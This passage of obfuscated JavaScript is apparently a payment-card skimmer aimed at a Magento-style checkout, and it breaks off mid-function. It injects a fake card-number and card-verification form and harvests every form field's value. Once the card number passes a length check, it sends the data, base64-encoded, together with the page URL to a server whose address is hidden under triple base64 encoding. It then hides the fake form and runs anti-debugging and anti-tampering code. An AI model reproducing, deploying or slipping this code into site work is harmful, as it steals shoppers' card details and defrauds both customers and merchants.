,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return _0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function 